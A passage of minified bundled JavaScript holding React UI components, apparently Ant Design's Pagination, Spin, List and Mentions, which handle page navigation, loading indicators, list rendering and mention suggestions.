e=this.props,t=e.pageSize,e=e.pageSizeOptions;return e.some(function(e){return e.toString()===t.toString()})?e:e.concat([t.toString()]).sort(function(e,t){return(isNaN(Number(e))?0:Number(e))-(isNaN(Number(t))?0:Number(t))})}},{key:"render",value:function(){var e,n=this,t=this.props,r=t.pageSize,o=t.locale,a=t.rootPrefixCls,i=t.changeSize,c=t.quickGo,l=t.goButton,s=t.selectComponentClass,u=t.buildOptionText,d=t.selectPrefixCls,t=t.disabled,f=this.state.goInputText,a="".concat(a,"-options"),p=s,s=null,m=null,h=null;return i||c?(e=this.getPageSizeOptions(),i&&p&&(i=e.map(function(e,t){return le.a.createElement(p.Option,{key:t,value:e.toString()},(u||n.buildOptionText)(e))}),s=le.a.createElement(p,{disabled:t,prefixCls:d,showSearch:!1,className:"".concat(a,"-size-changer"),optionLabelProp:"children",dropdownMatchSelectWidth:!1,value:(r||e[0]).toString(),onChange:this.changeSize,getPopupContainer:function(e){return e.parentNode},"aria-label":o.page_size,defaultOpen:!1},i)),c&&(l&&(h="boolean"==typeof l?le.a.createElement("button",{type:"button",onClick:this.go,onKeyUp:this.go,disabled:t,className:"".concat(a,"-quick-jumper-button")},o.jump_to_confirm):le.a.createElement("span",{onClick:this.go,onKeyUp:this.go},l)),m=le.a.createElement("div",{className:"".concat(a,"-quick-jumper")},o.jump_to,le.a.createElement("input",{disabled:t,type:"text",value:f,onChange:this.handleChange,onKeyUp:this.go,onBlur:this.handleBlur,"aria-label":o.page}),o.page,h)),le.a.createElement("li",{className:"".concat(a)},s,m)):null}}]),o}(),C2=(p.defaultProps={pageSizeOptions:["10","20","50","100"]},p),e=t(40);function E2(){}function x2(e){e=Number(e);return"number"==typeof e&&!isNaN(e)&&isFinite(e)&&Math.floor(e)===e}function w2(e,t,n){t=void 0===e?t.pageSize:e;return Math.floor((n.total-1)/t)+1}function k2(e){return Nt.createElement(hl,Object(xt.a)({},e,{size:"small"}))}function O2(e){return Nt.createElement(hl,Object(xt.a)({},e,{size:"middle"}))}var V0=function(){c(o,le.a.Component);var r=u(o);function o(e){l(this,o),(c=r.call(this,e)).getJumpPrevPage=function(){return Math.max(1,c.state.current-(c.props.showLessItems?3:5))},c.getJumpNextPage=function(){return Math.min(w2(void 0,c.state,c.props),c.state.current+(c.props.showLessItems?3:5))},c.getItemIcon=function(e,t){var n=c.props.prefixCls,t=e||le.a.createElement("button",{type:"button","aria-label":t,className:"".concat(n,"-item-link")});return t="function"==typeof e?le.a.createElement(e,jt({},c.props)):t},c.savePaginationNode=function(e){c.paginationNode=e},c.isValid=function(e){var t=c.props.total;return x2(e)&&e!==c.state.current&&x2(t)&&0<t},c.shouldDisplayQuickJumper=function(){var e=c.props,t=e.showQuickJumper;return!(e.total<=c.state.pageSize)&&t},c.handleKeyDown=function(e){e.keyCode!==y2&&e.keyCode!==b2||e.preventDefault()},c.handleKeyUp=function(e){var t=c.getValidValue(e);t!==c.state.currentInputValue&&c.setState({currentInputValue:t}),e.keyCode===g2?c.handleChange(t):e.keyCode===y2?c.handleChange(t-1):e.keyCode===b2&&c.handleChange(t+1)},c.handleBlur=function(e){e=c.getValidValue(e);c.handleChange(e)},c.changePageSize=function(e){var t=c.state.current,n=w2(e,c.state,c.props),t=n<t?n:t;0===n&&(t=c.state.current),"number"==typeof e&&("pageSize"in c.props||c.setState({pageSize:e}),"current"in c.props||c.setState({current:t,currentInputValue:t})),c.props.onShowSizeChange(t,e),"onChange"in c.props&&c.props.onChange&&c.props.onChange(t,e)},c.handleChange=function(e){var t,n=c.props,r=n.disabled,n=n.onChange,o=c.state,a=o.pageSize,i=o.current,o=o.currentInputValue;return c.isValid(e)&&!r?((r=w2(void 0,c.state,c.props))<(t=e)?t=r:e<1&&(t=1),"current"in c.props||c.setState({current:t}),t!==o&&c.setState({currentInputValue:t}),n(t,a),t):i},c.prev=function(){c.hasPrev()&&c.handleChange(c.state.current-1)},c.next=function(){c.hasNext()&&c.handleChange(c.state.current+1)},c.jumpPrev=function(){c.handleChange(c.getJumpPrevPage())},c.jumpNext=function(){c.handleChange(c.getJumpNextPage())},c.hasPrev=function(){return 1<c.state.current},c.hasNext=function(){return c.state.current<w2(void 0,c.state,c.props)},c.runIfEnter=function(e,t){if("Enter"===e.key||13===e.charCode){for(var n=arguments.length,r=new Array(2<n?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];t.apply(void 0,r)}},c.runIfEnterPrev=function(e){c.runIfEnter(e,c.prev)},c.runIfEnterNext=function(e){c.runIfEnter(e,c.next)},c.runIfEnterJumpPrev=function(e){c.runIfEnter(e,c.jumpPrev)},c.runIfEnterJumpNext=function(e){c.runIfEnter(e,c.jumpNext)},c.handleGoTO=function(e){e.keyCode!==g2&&"click"!==e.type||c.handleChange(c.state.currentInputValue)};var c,t=e.onChange!==E2,t=("current"in e&&!t&&console.warn("Warning: You provided a `current` prop to a Pagination component without an `onChange` handler. This will render a read-only component."),e.defaultCurrent),n=("current"in e&&(t=e.current),e.defaultPageSize);return"pageSize"in e&&(n=e.pageSize),t=Math.min(t,w2(n,void 0,e)),c.state={current:t,currentInputValue:t,pageSize:n},c}return i(o,[{key:"componentDidUpdate",value:function(e,t){var n=this.props.prefixCls;t.current!==this.state.current&&this.paginationNode&&(n=this.paginationNode.querySelector(".".concat(n,"-item-").concat(t.current)))&&document.activeElement===n&&n.blur()}},{key:"getValidValue",value:function(e){var e=e.target.value,t=w2(void 0,this.state,this.props),n=this.state.currentInputValue,n=""===e?e:isNaN(Number(e))?n:t<=e?t:Number(e);return n}},{key:"getShowSizeChanger",value:function(){var e=this.props,t=e.showSizeChanger,n=e.total,e=e.totalBoundaryShowSizeChanger;return void 0!==t?t:e<n}},{key:"renderPrev",value:function(e){var t=this.props,n=t.prevIcon,t=(0,t.itemRender)(e,"prev",this.getItemIcon(n,"prev page")),e=!this.hasPrev();return Object(Nt.isValidElement)(t)?Object(Nt.cloneElement)(t,{disabled:e}):t}},{key:"renderNext",value:function(e){var t=this.props,n=t.nextIcon,t=(0,t.itemRender)(e,"next",this.getItemIcon(n,"next page")),e=!this.hasNext();return Object(Nt.isValidElement)(t)?Object(Nt.cloneElement)(t,{disabled:e}):t}},{key:"render",value:function(){var n=this,e=this.props,t=e.prefixCls,r=e.className,o=e.style,a=e.disabled,i=e.hideOnSinglePage,c=e.total,l=e.locale,s=e.showQuickJumper,u=e.showLessItems,d=e.showTitle,f=e.showTotal,p=e.simple,m=e.itemRender,h=e.showPrevNextJumpers,v=e.jumpPrevIcon,g=e.jumpNextIcon,y=e.selectComponentClass,b=e.selectPrefixCls,e=e.pageSizeOptions,C=this.state,E=C.current,x=C.pageSize,C=C.currentInputValue;if(!0===i&&c<=x)return null;var w=w2(void 0,this.state,this.props),k=[],i=null,O=null,N=null,s=s&&s.goButton,S=u?1:2,j=0<E-1?E-1:0,P=E+1<w?E+1:w,M=Object.keys(this.props).reduce(function(e,t){return"data-"!==t.substr(0,5)&&"aria-"!==t.substr(0,5)&&"role"!==t||(e[t]=n.props[t]),e},{}),f=f&&le.a.createElement("li",{className:"".concat(t,"-total-text")},f(c,[0===c?0:(E-1)*x+1,c<E*x?c:E*x]));if(p)return s&&(N="boolean"==typeof s?le.a.createElement("button",{type:"button",onClick:this.handleGoTO,onKeyUp:this.handleGoTO},l.jump_to_confirm):le.a.createElement("span",{onClick:this.handleGoTO,onKeyUp:this.handleGoTO},s),N=le.a.createElement("li",{title:d?"".concat(l.jump_to).concat(E,"/").concat(w):null,className:"".concat(t,"-simple-pager")},N)),le.a.createElement("ul",Object(xt.a)({className:Ot()(t,"".concat(t,"-simple"),wt({},"".concat(t,"-disabled"),a),r),style:o,ref:this.savePaginationNode},M),f,le.a.createElement("li",{title:d?l.prev_page:null,onClick:this.prev,tabIndex:this.hasPrev()?0:null,onKeyPress:this.runIfEnterPrev,className:Ot()("".concat(t,"-prev"),wt({},"".concat(t,"-disabled"),!this.hasPrev())),"aria-disabled":!this.hasPrev()},this.renderPrev(j)),le.a.createElement("li",{title:d?"".concat(E,"/").concat(w):null,className:"".concat(t,"-simple-pager")},le.a.createElement("input",{type:"text",value:C,disabled:a,onKeyDown:this.handleKeyDown,onKeyUp:this.handleKeyUp,onChange:this.handleKeyUp,onBlur:this.handleBlur,size:"3"}),le.a.createElement("span",{className:"".concat(t,"-slash")},"/"),w),le.a.createElement("li",{title:d?l.next_page:null,onClick:this.next,tabIndex:this.hasPrev()?0:null,onKeyPress:this.runIfEnterNext,className:Ot()("".concat(t,"-next"),wt({},"".concat(t,"-disabled"),!this.hasNext())),"aria-disabled":!this.hasNext()},this.renderNext(P)),N);if(w<=3+2*S){var R={locale:l,rootPrefixCls:t,onClick:this.handleChange,onKeyPress:this.runIfEnter,showTitle:d,itemRender:m};w||k.push(le.a.createElement(l2,Object(xt.a)({},R,{key:"noPager",page:1,className:"".concat(t,"-item-disabled")})));for(var T=1;T<=w;T+=1){var I=E===T;k.push(le.a.createElement(l2,Object(xt.a)({},R,{key:T,page:T,active:I})))}}else{var c=u?l.prev_3:l.prev_5,p=u?l.next_3:l.next_5,u=(h&&(i=le.a.createElement("li",{title:d?c:null,key:"prev",onClick:this.jumpPrev,tabIndex:"0",onKeyPress:this.runIfEnterJumpPrev,className:Ot()("".concat(t,"-jump-prev"),wt({},"".concat(t,"-jump-prev-custom-icon"),!!v))},m(this.getJumpPrevPage(),"jump-prev",this.getItemIcon(v,"prev page"))),O=le.a.createElement("li",{title:d?p:null,key:"next",tabIndex:"0",onClick:this.jumpNext,onKeyPress:this.runIfEnterJumpNext,className:Ot()("".concat(t,"-jump-next"),wt({},"".concat(t,"-jump-next-custom-icon"),!!g))},m(this.getJumpNextPage(),"jump-next",this.getItemIcon(g,"next page")))),C=le.a.createElement(l2,{locale:l,last:!0,rootPrefixCls:t,onClick:this.handleChange,onKeyPress:this.runIfEnter,key:w,page:w,active:!1,showTitle:d,itemRender:m}),N=le.a.createElement(l2,{locale:l,rootPrefixCls:t,onClick:this.handleChange,onKeyPress:this.runIfEnter,key:1,page:1,active:!1,showTitle:d,itemRender:m}),Math.max(1,E-S)),D=Math.min(E+S,w);E-1<=S&&(D=1+2*S);for(var L=u=w-E<=S?w-2*S:u;L<=D;L+=1)k.push(le.a.createElement(l2,{locale:l,rootPrefixCls:t,onClick:this.handleChange,onKeyPress:this.runIfEnter,key:L,page:L,active:E===L,showTitle:d,itemRender:m}));2*S<=E-1&&3!==E&&(k[0]=Object(Nt.cloneElement)(k[0],{className:"".concat(t,"-item-after-jump-prev")}),k.unshift(i)),2*S<=w-E&&E!==w-2&&(k[k.length-1]=Object(Nt.cloneElement)(k[k.length-1],{className:"".concat(t,"-item-before-jump-next")}),k.push(O)),1!==u&&k.unshift(N),D!==w&&k.push(C)}h=!this.hasPrev()||!w,c=!this.hasNext()||!w;return le.a.createElement("ul",Object(xt.a)({className:Ot()(t,r,wt({},"".concat(t,"-disabled"),a)),style:o,ref:this.savePaginationNode},M),f,le.a.createElement("li",{title:d?l.prev_page:null,onClick:this.prev,tabIndex:h?null:0,onKeyPress:this.runIfEnterPrev,className:Ot()("".concat(t,"-prev"),wt({},"".concat(t,"-disabled"),h)),"aria-disabled":h},this.renderPrev(j)),k,le.a.createElement("li",{title:d?l.next_page:null,onClick:this.next,tabIndex:c?null:0,onKeyPress:this.runIfEnterNext,className:Ot()("".concat(t,"-next"),wt({},"".concat(t,"-disabled"),c)),"aria-disabled":c},this.renderNext(P)),le.a.createElement(C2,{disabled:a,locale:l,rootPrefixCls:t,selectComponentClass:y,selectPrefixCls:b,changeSize:this.getShowSizeChanger()?this.changePageSize:null,current:E,pageSize:x,pageSizeOptions:e,quickGo:this.shouldDisplayQuickJumper()?this.handleChange:null,goButton:s}))}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n,r={};return"current"in e&&(r.current=e.current,e.current!==t.current)&&(r.currentInputValue=r.current),"pageSize"in e&&e.pageSize!==t.pageSize&&(n=t.current,n=(t=w2(e.pageSize,t,e))<n?t:n,"current"in e||(r.current=n,r.currentInputValue=n),r.pageSize=e.pageSize),r}}]),o}(),N2=(V0.defaultProps={defaultCurrent:1,total:0,defaultPageSize:10,onChange:E2,className:"",selectPrefixCls:"rc-select",prefixCls:"rc-pagination",selectComponentClass:null,hideOnSinglePage:!1,showPrevNextJumpers:!0,showQuickJumper:!1,showLessItems:!1,showTitle:!0,onShowSizeChange:E2,locale:e.a,style:{},itemRender:function(e,t,n){return n},totalBoundaryShowSizeChanger:50},V0),S2=t(19),j2=(k2.Option=hl.Option,O2.Option=hl.Option,function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}),P2=function(e){var t=e.prefixCls,s=e.selectPrefixCls,u=e.className,d=e.size,f=e.locale,p=e.selectComponentClass,m=e.responsive,n=e.showSizeChanger,h=j2(e,["prefixCls","selectPrefixCls","className","size","locale","selectComponentClass","responsive","showSizeChanger"]),v=Sl(m).xs,e=Nt.useContext(he),g=e.getPrefixCls,y=e.direction,e=e.pagination,e=void 0===e?{}:e,b=g("pagination",t),C=null!=n?n:e.showSizeChanger;return Nt.createElement(Ti,{componentName:"Pagination",defaultLocale:S2.a},function(e){var t,n,r,o,a,e=Object(xt.a)(Object(xt.a)({},e),f),i="small"===d||!(!v||d||!m),c=g("select",s),l=Ot()((wt(l={},"".concat(b,"-mini"),i),wt(l,"".concat(b,"-rtl"),"rtl"===y),l),u);return Nt.createElement(N2,Object(xt.a)({},(n=Nt.createElement("span",{className:"".concat(b,"-item-ellipsis")},"•••"),r=Nt.createElement("button",{className:"".concat(b,"-item-link"),type:"button",tabIndex:-1},Nt.createElement(Iu,null)),o=Nt.createElement("button",{className:"".concat(b,"-item-link"),type:"button",tabIndex:-1},Nt.createElement(Lu,null)),a=Nt.createElement("a",{className:"".concat(b,"-item-link")},Nt.createElement("div",{className:"".concat(b,"-item-container")},Nt.createElement(m2,{className:"".concat(b,"-item-link-icon")}),n)),n=Nt.createElement("a",{className:"".concat(b,"-item-link")},Nt.createElement("div",{className:"".concat(b,"-item-container")},Nt.createElement(v2,{className:"".concat(b,"-item-link-icon")}),n)),"rtl"===y&&(r=(t=[o,r])[0],o=t[1],a=(t=[n,a])[0],n=t[1]),{prevIcon:r,nextIcon:o,jumpPrevIcon:a,jumpNextIcon:n}),h,{prefixCls:b,selectPrefixCls:c,className:l,selectComponentClass:p||(i?k2:O2),locale:e,showSizeChanger:C}))})},M2=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},R2=(Dc("small","default","large"),null);function T2(o){var a=o.spinPrefixCls,e=o.spinning,n=void 0===e||e,r=o.delay,i=o.className,c=void 0===(e=o.size)?"default":e,l=o.tip,s=o.wrapperClassName,u=o.style,d=o.children,f=M2(o,["spinPrefixCls","spinning","delay","className","size","tip","wrapperClassName","style","children"]),p=(e=Pt(Nt.useState(function(){return n&&(e=r,!(n&&e&&!isNaN(Number(e))));var e}),2))[0],m=e[1];return Nt.useEffect(function(){var t=rh()(function(){m(n)},r);return t(),function(){var e;null!=(e=null==t?void 0:t.cancel)&&e.call(t)}},[r,n]),Nt.createElement(z,null,function(e){var t,e=e.direction,e=Ot()(a,(wt(n={},"".concat(a,"-sm"),"small"===c),wt(n,"".concat(a,"-lg"),"large"===c),wt(n,"".concat(a,"-spinning"),p),wt(n,"".concat(a,"-show-text"),!!l),wt(n,"".concat(a,"-rtl"),"rtl"===e),n),i),n=me(f,["indicator","prefixCls"]),r=Nt.createElement("div",Object(xt.a)({},n,{style:u,className:e,"aria-live":"polite","aria-busy":p}),(e=a,r=(r=o).indicator,t="".concat(e,"-dot"),null===r?null:Jn(r)?I(r,{className:Ot()(r.props.className,t)}):Jn(R2)?I(R2,{className:Ot()(R2.props.className,t)}):Nt.createElement("span",{className:Ot()(t,"".concat(e,"-dot-spin"))},Nt.createElement("i",{className:"".concat(e,"-dot-item")}),Nt.createElement("i",{className:"".concat(e,"-dot-item")}),Nt.createElement("i",{className:"".concat(e,"-dot-item")}),Nt.createElement("i",{className:"".concat(e,"-dot-item")}))),l?Nt.createElement("div",{className:"".concat(a,"-text")},l):null);return void 0!==d?(t=Ot()("".concat(a,"-container"),wt({},"".concat(a,"-blur"),p)),Nt.createElement("div",Object(xt.a)({},n,{className:Ot()("".concat(a,"-nested-loading"),s)}),p&&Nt.createElement("div",{key:"loading"},r),Nt.createElement("div",{className:t,key:"container"},d))):r})}function I2(e){var t=e.prefixCls,t=(0,Nt.useContext(he).getPrefixCls)("spin",t),e=Object(xt.a)(Object(xt.a)({},e),{spinPrefixCls:t});return Nt.createElement(T2,Object(xt.a)({},e))}function D2(e,t){var n,r=e.prefixCls,o=e.children,a=e.actions,i=e.extra,c=e.className,l=e.colStyle,e=F2(e,["prefixCls","children","actions","extra","className","colStyle"]),s=(u=Object(Nt.useContext)(z2)).grid,u=u.itemLayout,d=(f=Object(Nt.useContext)(he).getPrefixCls)("list",r),f=a&&0<a.length&&le.a.createElement("ul",{className:"".concat(d,"-item-action"),key:"actions"},a.map(function(e,t){return le.a.createElement("li",{key:"".concat(d,"-item-action-").concat(t)},e,t!==a.length-1&&le.a.createElement("em",{className:"".concat(d,"-item-action-split")}))})),r=le.a.createElement(s?"div":"li",Object(xt.a)({},e,s?{}:{ref:t},{className:Ot()("".concat(d,"-item"),wt({},"".concat(d,"-item-no-flex"),!("vertical"===u?!!i:(Nt.Children.forEach(o,function(e){"string"==typeof e&&(n=!0)}),!(n&&1<Nt.Children.count(o))))),c)}),"vertical"===u&&i?[le.a.createElement("div",{className:"".concat(d,"-item-main"),key:"content"},o,f),le.a.createElement("div",{className:"".concat(d,"-item-extra"),key:"extra"},i)]:[o,f,I(i,{key:"extra"})]);return s?le.a.createElement(Q0,{ref:t,flex:1,style:l},r):r}I2.setDefaultIndicator=function(e){R2=e};var L2=I2,F2=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},f=Object(Nt.forwardRef)(D2);f.Meta=function(e){var t=e.prefixCls,n=e.className,r=e.avatar,o=e.title,a=e.description,e=F2(e,["prefixCls","className","avatar","title","description"]),t=(0,Object(Nt.useContext)(he).getPrefixCls)("list",t),n=Ot()("".concat(t,"-item-meta"),n),i=le.a.createElement("div",{className:"".concat(t,"-item-meta-content")},o&&le.a.createElement("h4",{className:"".concat(t,"-item-meta-title")},o),a&&le.a.createElement("div",{className:"".concat(t,"-item-meta-description")},a));return le.a.createElement("div",Object(xt.a)({},e,{className:n}),r&&le.a.createElement("div",{className:"".concat(t,"-item-meta-avatar")},r),(o||a)&&i)};var A2=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},z2=Nt.createContext({});z2.Consumer;function _2(e){function t(n){return function(e,t){x(e),w(t),r&&r[n]&&r[n](e,t)}}var n=e.pagination,r=void 0!==n&&n,n=e.prefixCls,o=e.bordered,o=void 0!==o&&o,a=e.split,a=void 0===a||a,i=e.className,c=e.children,l=e.itemLayout,s=e.loadMore,u=e.grid,d=e.dataSource,d=void 0===d?[]:d,f=e.size,p=e.header,m=e.footer,h=e.loading,h=void 0!==h&&h,v=e.rowKey,g=e.renderItem,y=e.locale,e=A2(e,["pagination","prefixCls","bordered","split","className","children","itemLayout","loadMore","grid","dataSource","size","header","footer","loading","rowKey","renderItem","locale"]),b=r&&"object"===kt(r)?r:{},C=Pt(Nt.useState(b.defaultCurrent||1),2),E=C[0],x=C[1],C=Pt(Nt.useState(b.defaultPageSize||10),2),b=C[0],w=C[1],C=Nt.useContext(he),k=C.getPrefixCls,O=C.renderEmpty,C=C.direction,N=t("onChange"),S=t("onShowSizeChange"),k=k("list",n),n=h,h=(n="boolean"==typeof n?{spinning:n}:n)&&n.spinning,j="";switch(f){case"large":j="lg";break;case"small":j="sm"}var a=Ot()(k,(wt(f={},"".concat(k,"-vertical"),"vertical"===l),wt(f,"".concat(k,"-").concat(j),j),wt(f,"".concat(k,"-split"),a),wt(f,"".concat(k,"-bordered"),o),wt(f,"".concat(k,"-loading"),h),wt(f,"".concat(k,"-grid"),!!u),wt(f,"".concat(k,"-something-after-last-item"),!!(s||r||m)),wt(f,"".concat(k,"-rtl"),"rtl"===C),f),i),o=Object(xt.a)(Object(xt.a)(Object(xt.a)({},{current:1,total:0}),{total:d.length,current:E,pageSize:b}),r||{}),C=Math.ceil(o.total/o.pageSize),f=(o.current>C&&(o.current=C),r?Nt.createElement("div",{className:"".concat(k,"-pagination")},Nt.createElement(P2,Object(xt.a)({},o,{onChange:N,onShowSizeChange:S}))):null),i=Ve(d),E=(r&&d.length>(o.current-1)*o.pageSize&&(i=Ve(d).splice((o.current-1)*o.pageSize,o.pageSize)),Object.keys(u||{}).some(function(e){return["xs","sm","md","lg","xl","xxl"].includes(e)})),P=Sl(E),M=Nt.useMemo(function(){for(var e=0;e<Cl.length;e+=1){var t=Cl[e];if(P[t])return t}},[P]),R=Nt.useMemo(function(){var e;return u&&(e=M&&u[M]?u[M]:u.column)?{width:"".concat(100/e,"%"),maxWidth:"".concat(100/e,"%")}:void 0},[null==u?void 0:u.column,M]),b=h&&Nt.createElement("div",{style:{minHeight:53}}),S=(0<i.length?(C=i.map(function(e,t){return e=e,t=t,g?(n=(n="function"==typeof v?v(e):v?e[v]:e.key)||"list-item-".concat(t),Nt.createElement(Nt.Fragment,{key:n},g(e,t))):null;var n}),b=u?Nt.createElement(Zg,{gutter:u.gutter},Nt.Children.map(C,function(e){return Nt.createElement("div",{key:null==e?void 0:e.key,style:R},e)})):Nt.createElement("ul",{className:"".concat(k,"-items")},C)):c||h||(N=O||Ai,b=Nt.createElement("div",{className:"".concat(k,"-empty-text")},y&&y.emptyText||N("List"))),o.position||"bottom"),d=Nt.useMemo(function(){return{grid:u,itemLayout:l}},[JSON.stringify(u),l]);return Nt.createElement(z2.Provider,{value:d},Nt.createElement("div",Object(xt.a)({className:a},e),("top"===S||"both"===S)&&f,p&&Nt.createElement("div",{className:"".concat(k,"-header")},p),Nt.createElement(L2,Object(xt.a)({},n),b,c),m&&Nt.createElement("div",{className:"".concat(k,"-footer")},m),s||("bottom"===S||"both"===S)&&f))}_2.Item=f;var K2=_2,V2=Nt.createContext(null);function H2(e){var t=(a=Nt.useContext(V2)).notFoundContent,n=a.activeIndex,i=a.setActiveIndex,r=a.selectOption,o=a.onFocus,a=a.onBlur,c=e.prefixCls,l=e.options,e=l[n]||{};return Nt.createElement(Pu,{prefixCls:"".concat(c,"-menu"),activeKey:e.key,onSelect:function(e){var t=e.key,e=l.find(function(e){return e.key===t});r(e)},onFocus:o,onBlur:a},l.map(function(e,t){var n=e.key,r=e.disabled,o=e.children,a=e.className,e=e.style;return Nt.createElement(Fs,{key:n,disabled:r,className:a,style:e,onMouseEnter:function(){i(t)}},o)}),!l.length&&Nt.createElement(Fs,{disabled:!0},t))}function W2(){return null}var B2={bottomRight:{points:["tl","br"],offset:[0,4],overflow:{adjustX:1,adjustY:1}},bottomLeft:{points:["tr","bl"],offset:[0,4],overflow:{adjustX:1,adjustY:1}},topRight:{points:["bl","tr"],offset:[0,-4],overflow:{adjustX:1,adjustY:1}},topLeft:{points:["br","tl"],offset:[0,-4],overflow:{adjustX:1,adjustY:1}}},U2=function(){c(t,Nt["Component"]);var e=u(t);function t(){var n;return l(this,t),(n=e.apply(this,arguments)).getDropdownPrefix=function(){return"".concat(n.props.prefixCls,"-dropdown")},n.getDropdownElement=function(){var e=n.props.options;return Nt.createElement(H2,{prefixCls:n.getDropdownPrefix(),options:e})},n.getDropDownPlacement=function(){var e=n.props,t=e.placement;return"rtl"===e.direction?"top"===t?"topLeft":"bottomLeft":"top"===t?"topRight":"bottomRight"},n}return i(t,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.visible,r=e.transitionName,e=e.getPopupContainer,o=this.getDropdownElement();return Nt.createElement(aa,{prefixCls:this.getDropdownPrefix(),popupVisible:n,popup:o,popupPlacement:this.getDropDownPlacement(),popupTransitionName:r,builtinPlacements:B2,getPopupContainer:e,popupClassName:this.props.dropdownClassName},t)}}]),t}();function Y2(e){return(e||"").toLowerCase()}function q2(e,t){var n=t.measureLocation,r=t.prefix,o=t.targetText,a=t.selectionStart,t=t.split,i=e.slice(0,n),e=(i=(i=i[i.length-t.length]===t?i.slice(0,i.length-t.length):i)&&"".concat(i).concat(t),function(e,t,n){var r=e[0];if(!r||r===n)return e;for(var o=e,a=t.length,i=0;i<a;i+=1){if(Y2(o[i])!==Y2(t[i])){o=o.slice(i);break}i===a-1&&(o=o.slice(a))}return o}(e.slice(a),o.slice(a-n-r.length),t)),a=(e.slice(0,t.length)===t&&(e=e.slice(t.length)),"".concat(i).concat(r).concat(o).concat(t));return{text:"".concat(a).concat(e),selectionLocation:a.length}}_0=le.a.forwardRef(function(e,t){var n=e.prefixCls,F=e.className,A=e.style,r=e.prefix,z=e.split,_=e.notFoundContent,K=e.value,V=e.defaultValue,o=e.children,a=e.open,H=e.validateSearch,i=e.filterOption,c=e.onChange,l=e.onKeyDown,s=e.onKeyUp,u=e.onPressEnter,d=e.onSearch,f=e.onSelect,p=e.onFocus,m=e.onBlur,W=e.transitionName,B=e.placement,U=e.direction,Y=e.getPopupContainer,q=e.dropdownClassName,$=He(e,["prefixCls","className","style","prefix","split","notFoundContent","value","defaultValue","children","open","validateSearch","filterOption","onChange","onKeyDown","onKeyUp","onPressEnter","onSearch","onSelect","onFocus","onBlur","transitionName","placement","direction","getPopupContainer","dropdownClassName"]),h=Array.isArray(r)?r:[r],G=jt(jt({},e),{},{prefix:h}),v=Object(Nt.useRef)(null),g=Object(Nt.useRef)(null),y=function(){var e;return null==(e=v.current)||null==(e=e.resizableTextArea)?void 0:e.textArea};le.a.useImperativeHandle(t,function(){var e;return{focus:function(){var e;return null==(e=v.current)?void 0:e.focus()},blur:function(){var e;return null==(e=v.current)?void 0:e.blur()},textarea:null==(e=v.current)||null==(e=e.resizableTextArea)?void 0:e.textArea}});var r=Pt(Object(Nt.useState)(!1),2),b=r[0],C=r[1],e=Pt(Object(Nt.useState)(""),2),E=e[0],x=e[1],t=Pt(Object(Nt.useState)(""),2),w=t[0],X=t[1],r=Pt(Object(Nt.useState)(0),2),k=r[0],Q=r[1],e=Pt(Object(Nt.useState)(0),2),O=e[0],N=e[1],t=Pt(Object(Nt.useState)(!1),2),J=t[0],Z=t[1],r=Pt(Mt("",{defaultValue:V,value:K}),2),S=r[0],ee=r[1];Object(Nt.useEffect)(function(){b&&g.current&&(g.current.scrollTop=y().scrollTop)},[b]);function te(e){var t=e.value,n=(t=q2(S,{measureLocation:T,targetText:void 0===t?"":t,prefix:R,selectionStart:null==(t=y())?void 0:t.selectionStart,split:z})).text,r=t.selectionLocation;ie(n),L(function(){var e;(e=y()).setSelectionRange(r,r),e.blur(),e.focus()}),null!=f&&f(e,R)}function ne(e){window.clearTimeout(ce.current),!J&&e&&p&&p(e),Z(!0)}function re(e){ce.current=window.setTimeout(function(){Z(!1),L(),null!=m&&m(e)},0)}var j,oe,e=Pt(le.a.useMemo(function(){if(a)for(var e=0;e<h.length;e+=1){var t=h[e],n=S.lastIndexOf(t);if(0<=n)return[!0,"",t,n]}return[b,E,w,k]},[a,b,h,S,E,w,k]),4),P=e[0],M=e[1],R=e[2],T=e[3],I=le.a.useCallback(function(t){return ve(o).map(function(e){var t=e.props,e=e.key;return jt(jt({},t),{},{key:e||t.value})}).filter(function(e){return!1===i||i(t,e)})},[o,i]),D=le.a.useMemo(function(){return I(M)},[I,M]),ae=(j=(t=Pt(Object(Nt.useState)({id:0,callback:null}),2))[0],oe=t[1],t=Object(Nt.useCallback)(function(t){oe(function(e){return{id:e.id+1,callback:t}})},[]),Object(Nt.useEffect)(function(){var e;null!=(e=j.callback)&&e.call(j)},[j]),t),L=function(e){C(!1),Q(0),x(""),ae(e)},ie=function(e){ee(e),null!=c&&c(e)},ce=Object(Nt.useRef)();return le.a.createElement("div",{className:Ot()(n,F),style:A},le.a.createElement(Ib,Object(xt.a)({ref:v,value:S},$,{onChange:function(e){e=e.target.value;ie(e)},onKeyDown:function(e){var t,n,r=e.which;null!=l&&l(e),P&&(r===Se.UP||r===Se.DOWN?(t=D.length,n=r===Se.UP?-1:1,N((O+n+t)%t),e.preventDefault()):r===Se.ESC?L():r===Se.ENTER&&(e.preventDefault(),D.length?(n=D[O],te(n)):L()))},onKeyUp:function(e){var r,t=e.key,n=e.which,o=e.target,o=(a=o.selectionStart,o.value.slice(0,a)),a=(r=o,h.reduce(function(e,t){var 